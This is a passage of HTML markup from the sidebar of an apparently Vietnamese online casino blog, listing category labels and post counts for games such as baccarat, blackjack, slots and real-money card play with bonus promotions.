<a class='label-name' href='https://www.gamecasinobet.com/search/label/Xin%20th%C3%B4ng%20b%C3%A1o%20ch%C6%B0%C6%A1ng%20tr%C3%ACnh%20KHUY%E1%BA%BEN%20M%C3%83I%20GI%E1%BB%9C%20V%C3%80NG'>
Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG
</a>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='2' id='Label3'>
<div class='widget-title'>
<h3 class='title'>
Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/000%20USD%20M%E1%BB%96I%20TU%E1%BA%A6N'>
000 USD MỖI TUẦN
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/200%20V%C3%B2ng%20Quay%20khi%20G%E1%BB%ADi%20Ti%E1%BB%81n%20H%C3%A0ng%20Tu%E1%BA%A7n'>
200 Vòng Quay khi Gửi Tiền Hàng Tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/3%25%20Ho%C3%A0n%20Tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20H%C3%A0ng%20Tu%E1%BA%A7n'>
3% Hoàn Trả Thể Thao Hàng Tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/atm%20uy%20t%C3%ADn'>
atm uy tín
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20beijing'>
baccarat beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Baccarat%20Dragon%20Bonus%20Vegas'>
Baccarat Dragon Bonus Vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20macau'>
baccarat macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20manila'>
baccarat manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20paris'>
baccarat paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20reno'>
baccarat reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20shanghai'>
baccarat shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20singapore'>
baccarat singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20tokyo'>
baccarat tokyo
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20vegas'>
baccarat vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/b%C3%A0i%20poker%20ki%E1%BA%BFm%20ti%E1%BB%81n'>
bài poker kiếm tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack'>
blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20beijing'>
blackjack beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20manila'>
blackjack manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Blackjack%20online'>
Blackjack online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20paris'>
blackjack paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20reno'>
blackjack reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20singapore'>
blackjack singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B3ng%20L%E1%BB%9Bn%20C%E1%BB%9D%20T%E1%BB%B7%20Ph%C3%BA%20Mega%20Mr.%20Monopoly'>
Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Caribbean%20Poker%20Pro%20-%20High%20Limit%20online'>
Cách chơi Caribbean Poker Pro - High Limit online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C3%A1ch%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20Paris'>
cách chơi casino online tại Paris
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Bell%20of%20Fortune'>
Cách chơi Jackpots Bell of Fortune
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20jackpots%20Floras%20secret%20online'>
Cách chơi jackpots Floras secret online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Greedy%20Goblins%20online'>
Cách chơi Jackpots Greedy Goblins online
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Pharaoh%20King%20online'>
Cách chơi Jackpots Pharaoh King online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Poker%20online'>
Cách chơi Jackpots Poker online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20slot%20Bell%20of%20Fortune%20online'>
Cách chơi Jackpots slot Bell of Fortune online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Jackpots%20Slot%20Bonus%20keno%20Online'>
Cách Chơi Jackpots Slot Bonus keno Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Treasure%20Room%20online'>
Cách chơi Jackpots Treasure Room online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Zodiac%20asia%20slot%20online'>
Cách chơi Jackpots Zodiac asia slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%207th%20heaven%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Cách chơi Slot 7th heaven online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20Back%20In%20Time'>
Cách chơi Slot online Back In Time
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20DRAGON%208s%20R%E1%BB%93ng'>
Cách chơi Slot online DRAGON 8s Rồng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20FanCashtic'>
Cách Chơi Slot Online FanCashtic
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Fast%20Track'>
Cách Chơi Slot Online Fast Track
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Goooal%21%20Slots'>
Cách Chơi Slot Online Goooal! Slots
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Ladys%20Charms'>
Cách Chơi Slot Online Ladys Charms
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Magical%20Grove'>
Cách Chơi Slot Online Magical Grove
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Monkey%20Love%20Slot'>
Cách Chơi Slot Online Monkey Love Slot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Rooks%20Revenge'>
Cách Chơi Slot Online Rooks Revenge
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Wild%20Mummy'>
Cách Chơi Slot Online Wild Mummy
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20slot%20Tycoons%20plus%20jackpots%20online'>
Cách chơi slot Tycoons plus jackpots online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20tr%C3%B2%20ch%C6%A1i%20Slot%20online%20Chase%20the%20cheese'>
Cách chơi trò chơi Slot online Chase the cheese
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Tr%C3%B2%20Ch%C6%A1i%20Slot%20Online%20Spin%20Win'>
Cách Chơi Trò Chơi Slot Online Spin Win
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20%C4%91%C4%83ng%20k%C3%BD%20ch%C6%A1i%20game%20casino%20t%E1%BA%A1i%20HappyLuke%20online'>
Cách đăng ký chơi game casino tại HappyLuke online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20t%E1%BA%A1i%20Happyluke'>
Cách rút tiền mặt tại Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Andar%20Bahar%20Online'>
Casino Andar Bahar Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20baccarat'>
casino baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20beijing'>
casino beijing
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20blackjack'>
casino blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20dragon%20tiger'>
casino dragon tiger
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20hold%27em'>
casino hold&#39;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20london'>
casino london
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Macau'>
casino Macau
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Manila'>
casino Manila
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20one%20blackjack'>
casino one blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20online'>
casino online
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20l%E1%BB%9Bn%20cu%E1%BB%91i%20n%C4%83m'>
Casino online khuyến mại lớn cuối năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20paris'>
casino paris
<span class='label-count'>(7)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20poker'>
casino poker
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Poker%20Hold%E2%80%99em%20Paris'>
Casino Poker Hold&#8217;em Paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Reno'>
Casino Reno
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20shanghai'>
casino shanghai
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Singapore'>
casino Singapore
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20texas%20holdem'>
casino texas holdem
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tokyo'>
casino tokyo
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20truc%20tuyen'>
casino truc tuyen
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
casino trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Vegas'>
casino Vegas
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/CHI%E1%BA%BEN%20TH%E1%BA%AENG%20M%E1%BB%96I%20NG%C3%80Y%20%E2%80%93%20HUY%E1%BB%80N%20THO%E1%BA%A0I%20ANH%20H%C3%99NG'>
CHIẾN THẮNG MỖI NGÀY &#8211; HUYỀN THOẠI ANH HÙNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Cho%C3%A1ng%20v%E1%BB%9Bi%203%25%20ho%C3%A0n%20tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20h%C3%A0ng%20tu%E1%BA%A7n'>
Choáng với 3% hoàn trả Thể Thao hàng tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20th%C6%B0%E1%BB%9Fng%20l%E1%BB%9Bn'>
chơi bài ăn tiền thật khuyến mại thưởng lớn
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Chơi bài casino online khuyến mại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20Bacarat'>
Chơi bài online Bacarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20s%E1%BA%BD%20ho%C3%A0n%20tr%E1%BA%A3%20l%E1%BA%A1i%20ti%E1%BB%81n%20g%E1%BB%ADi%20h%C3%A0ng%20tu%E1%BA%A7n'>
Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20v%E1%BB%9Bi%2050%25%20Th%C6%B0%E1%BB%9Fng%20N%E1%BA%A1p%20L%E1%BA%A1i%20L%C3%AAn%20%C4%90%E1%BA%BFn%201'>
Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20ch%E1%BA%B5n%20l%E1%BA%BB'>
chơi chẵn lẻ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Roulette%20online%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Chơi game bài đổi thưởng với Roulette online trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Chơi game đánh bài rút tiền mặt thật
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20momo'>
Chơi game kiếm tiền rút về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20paypal'>
chơi game kiếm tiền rút về paypal
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20zalopay'>
Chơi game kiếm tiền rút về zalopay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20slot%20online%20r%C3%BAt%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
Chơi slot online rút tiền thưởng nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/chuy%E1%BA%BFn%20%C4%91i%20du%20l%E1%BB%8Bch%20%C4%91%E1%BA%BFn%20Manila'>
chuyến đi du lịch đến Manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20baccarat'>
cược baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20Poker'>
cược Poker
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20quay%20b%C3%A1nh%20xe'>
cược quay bánh xe
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20r%E1%BB%93ng%20h%E1%BB%95'>
cược rồng hổ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20slot'>
cược slot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20v%C3%B2ng%20quay'>
cược vòng quay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20x%C3%BAc%20x%E1%BA%AFc'>
cược xúc xắc
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/danh%20bai%20an%20tien%20that%20online'>
danh bai an tien that online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20macau'>
dragon tiger macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Dragon%20Tiger%20R%E1%BB%93ng%20H%E1%BB%95'>
Dragon Tiger Rồng Hổ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20shanghai'>
dragon tiger shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20vegas'>
dragon tiger vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1%20gi%E1%BA%A5y%20k%C3%A9o'>
đá giấy kéo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
đánh bài ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online'>
đánh bài ăn tiền thật online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài ăn tiền thật online với Casino Paris
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20t%E1%BA%A1i%20Casino%20Reno'>
Đánh bài ăn tiền thật tại Casino Reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
đánh bài đổi thưởng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài đổi thưởng với Casino Paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài đổi tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
đánh bài rút tiền mặt
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Đánh bài trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C4%83ng%20k%C3%BD%20m%E1%BB%9Bi%20t%E1%BA%B7ng%20150%25%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20khi%20ch%C6%A1i%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20baccarat'>
game baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Baccarat%20online'>
Game bài Baccarat online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c'>
game bài cược
<span class='label-count'>(9)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Andar%20Bahar%20Online'>
game bài cược Andar Bahar Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20baccarat%20long%20don'>
game bài cược baccarat long don
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20online'>
game bài cược online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Poker%20Hold%E2%80%99em'>
game bài cược Poker Hold&#8217;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20thuong%20tien%20mat%20nhieu%20nhat'>
game bai doi thuong tien mat nhieu nhat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20tien%20that'>
game bai doi tien that
<span class='label-count'>(1)</span>
</a>
</li>
<li>
